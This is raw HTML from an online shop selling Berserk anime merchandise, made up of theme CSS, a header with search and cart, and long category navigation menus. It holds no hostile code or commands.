.single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_oci" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-25443 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-1 pdp-full plp-below right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-8337">


<div  class="mobile-menu close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</div>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div  tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://berserkshop.com/" class="custom-logo-link"><img width="747" height="221" src="https://berserkshop.com/wp-content/uploads/2021/08/Berserk-Store-logo.jpg" class="custom-logo" alt="Berserk Shop" sizes="(max-width: 360px) 147px, " /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://berserkshop.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://berserkshop.com/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://berserkshop.com/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://berserkshop.com/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
					<div class="menu-primary-menu-container shoptimizer-mobile-menu">
				<ul id="menu-primary-menu-1" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
